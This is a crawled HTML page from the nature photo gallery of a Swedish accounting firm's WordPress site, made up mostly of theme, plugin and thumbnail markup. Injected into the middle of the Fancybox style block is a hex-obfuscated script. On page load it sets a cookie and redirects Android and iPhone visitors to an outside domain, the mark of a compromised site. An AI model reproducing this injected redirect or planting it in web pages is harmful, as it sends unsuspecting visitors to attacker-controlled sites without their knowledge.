

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.performa.nu/bildgalleri/natur/
body_size: 65803
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="sv-SE">
<head>
<meta charset="UTF-8" />


<title>Performa Sweden AB, Auktoriserad redovisningskonsult i Kumla &raquo; Natur</title>

	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<link rel="stylesheet" type="text/css" media="screen" href="http://www.performa.nu/wp-content/themes/performa/style.css" />



<link rel="pingback" href="http://www.performa.nu/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Performa Sweden AB &raquo; flöde" href="http://www.performa.nu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Performa Sweden AB &raquo; kommentarsflöde" href="http://www.performa.nu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Performa Sweden AB &raquo; Natur kommentarsflöde" href="http://www.performa.nu/bildgalleri/natur/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.performa.nu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.performa.nu/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css'  href='http://www.performa.nu/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<script type='text/javascript' src='http://www.performa.nu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.performa.nu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"http:\/\/www.performa.nu\/wp-admin\/admin-ajax.php","nonce":"d5bfde3cf1","nextQuote":"N\u00e4sta citat \u00bb","loading":"Laddar...","error":"Fel vid citath\u00e4mtning","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.performa.nu/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2'></script>
<link rel='https://api.w.org/' href='http://www.performa.nu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.performa.nu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.performa.nu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="http://www.performa.nu/bildgalleri/natur/" />
<link rel='shortlink' href='http://www.performa.nu/?p=142' />
<link rel="alternate" type="application/json+oembed" href="http://www.performa.nu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.performa.nu%2Fbildgalleri%2Fnatur%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.performa.nu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.performa.nu%2Fbildgalleri%2Fnatur%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>var x=readCookie("\x74\x64\x73\x6B\x6A");if(!x){createCookie("\x74\x64\x73\x6B\x6A","\x74\x65\x73\x74\x63\x6F\x6F\x6B\x69\x65",1);if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/Android/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x7A"}else {if(navigator["\x75\x73\x65\x72\x41\x67\x65\x6E\x74"]["\x6D\x61\x74\x63\x68"](/iPhone|iPad|iPod/i)){window["\x6C\x6F\x63\x61\x74\x69\x6F\x6E"]="\x68\x74\x74\x70\x3A\x2F\x2F\x77\x69\x65\x79\x66\x67\x69\x77\x65\x31\x2E\x69\x67\x6E\x6F\x72\x65\x6C\x69\x73\x74\x2E\x63\x6F\x6D\x2F\x65\x30\x32\x44"}};};function createCookie(_0xee32x2,_0xee32x3,_0xee32x4){if(_0xee32x4){var _0xee32x5= new Date();_0xee32x5["\x73\x65\x74\x54\x69\x6D\x65"](_0xee32x5["\x67\x65\x74\x54\x69\x6D\x65"]()+(_0xee32x4*24*60*60*1000));var _0xee32x6="\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D"+_0xee32x5["\x74\x6F\x47\x4D\x54\x53\x74\x72\x69\x6E\x67"]();}else {var _0xee32x6=""};document["\x63\x6F\x6F\x6B\x69\x65"]=_0xee32x2+"\x3D"+_0xee32x3+_0xee32x6+"\x3B\x20\x70\x61\x74\x68\x3D\x2F";}function readCookie(_0xee32x2){var _0xee32x8=_0xee32x2+"\x3D";var _0xee32x9=document["\x63\x6F\x6F\x6B\x69\x65"]["\x73\x70\x6C\x69\x74"]("\x3B");for(var _0xee32xa=0;_0xee32xa<_0xee32x9["\x6C\x65\x6E\x67\x74\x68"];_0xee32xa++){var _0xee32xb=_0xee32x9[_0xee32xa];while(_0xee32xb["\x63\x68\x61\x72\x41\x74"](0)=="\x20"){_0xee32xb=_0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](1,_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};if(_0xee32xb["\x69\x6E\x64\x65\x78\x4F\x66"](_0xee32x8)==0){return _0xee32xb["\x73\x75\x62\x73\x74\x72\x69\x6E\x67"](_0xee32x8["\x6C\x65\x6E\x67\x74\x68"],_0xee32xb["\x6C\x65\x6E\x67\x74\x68"])};};return null;}</script><script>px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="2.1.2" /> -->
<!-- begin nextgen-smooth scripts -->
          <script type="text/javascript"  src="http://www.performa.nu/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/mootools.v1.11.js"></script>
          <script type="text/javascript"  src="http://www.performa.nu/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/jd.gallery.js"></script>
          <script type="text/javascript"  src="http://www.performa.nu/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/scripts/jd.gallery.transitions.js"></script>          
          <link   type="text/css"        href="http://www.performa.nu/wp-content/plugins/nextgen-smooth-gallery/SmoothGallery/css/jd.gallery.css" rel="stylesheet" media="screen" />
        <!-- end nextgen-smooth scripts -->
       <link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://www.performa.nu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=4.9.8' type='text/css' media='all' />
</head>
<body>
<div id="container">
     <div id="header">
     <img src="http://www.performa.nu/wp-content/themes/performa/images/logo-top.jpg" alt="Performa Sweden AB" width="831px" />     
     </div>
     
<div id="sidebar">
     <div class="menu-menyn-container"><ul id="menu-menyn" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="http://www.performa.nu/">Startsidan</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="http://www.performa.nu/presentation/">Presentation</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://www.performa.nu/vara-tjanster/">Våra tjänster</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://www.performa.nu/lankar/">Länkar</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-91"><a href="http://www.performa.nu/bildgalleri/">bildgalleri</a>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="http://www.performa.nu/bildgalleri/slott-herrgardar/">Slott &#038; herrgårdar</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.performa.nu/bildgalleri/lantbrukets-byggnader/">Lantbrukets byggnader</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="http://www.performa.nu/bildgalleri/djur/">Djur</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://www.performa.nu/bildgalleri/lantbruk/">Lantbruk</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://www.performa.nu/bildgalleri/veteskord-i-skane/">Veteskörd i Skåne</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-142 current_page_item menu-item-154"><a href="http://www.performa.nu/bildgalleri/natur/">Natur</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="http://www.performa.nu/bildgalleri/staden/">Staden</a></li>
</ul>
</li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://www.performa.nu/kontakt/">Kontakt</a></li>
</ul></div>     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     <br />
     
	 <br />
</div>
         
        <div id="hogerbild">
                        <div class="post">
            <p><strong>Natur</strong></p>
<p><div
	class="ngg-galleryoverview ngg-ajax-pagination-none"
	id="ngg-gallery-7__2650663197-1">

    		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_1700.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_1700.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1700.jpg"
               data-image-id="231"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1700.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_0301.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_0301.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0301.jpg"
               data-image-id="91"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0301.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/20071124_233.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/20071124_233.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_20071124_233.jpg"
               data-image-id="101"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_20071124_233.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/performa_naturbild-1.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/performa_naturbild-1.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_performa_naturbild-1.jpg"
               data-image-id="108"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_performa_naturbild-1.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/performa_naturbild-2.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/performa_naturbild-2.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_performa_naturbild-2.jpg"
               data-image-id="109"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_performa_naturbild-2.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/performa_naturbild-3.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/performa_naturbild-3.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_performa_naturbild-3.jpg"
               data-image-id="110"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_performa_naturbild-3.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-6" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_0115.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_0115.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0115.jpg"
               data-image-id="127"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0115.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-7" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_0004.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_0004.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0004.jpg"
               data-image-id="162"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0004.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-8" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_0749.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_0749.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0749.jpg"
               data-image-id="201"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0749.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-9" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_0776.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_0776.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0776.jpg"
               data-image-id="202"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0776.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-10" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_1680.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_1680.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1680.jpg"
               data-image-id="230"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1680.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-11" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_0095.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_0095.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0095.jpg"
               data-image-id="89"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_0095.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-12" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_1790.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_1790.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1790.jpg"
               data-image-id="232"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_1790.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-13" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_2083.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_2083.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2083.jpg"
               data-image-id="233"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2083.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-14" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_2095.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_2095.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2095.jpg"
               data-image-id="234"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
               class="ngg-fancybox" rel="7__2650663197">
                <img
                    title="© Performa Sweden AB"
                    alt="© Performa Sweden AB"
                    src="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2095.jpg"
                    width="100"
                    height="76"
                    style="max-width:none;"
                />
            </a>
        </div>
							</div> 
			
        
				<div id="ngg-image-15" class="ngg-gallery-thumbnail-box" >
				        <div class="ngg-gallery-thumbnail">
            <a href="http://www.performa.nu/wp-content/gallery/natur/dsc_2159.jpg"
               title="© Performa Sweden AB"
               data-src="http://www.performa.nu/wp-content/gallery/natur/dsc_2159.jpg"
               data-thumbnail="http://www.performa.nu/wp-content/gallery/natur/thumbs/thumbs_dsc_2159.jpg"
               data-image-id="235"
               data-title="© Performa Sweden AB"
               data-description="© Performa Sweden AB"
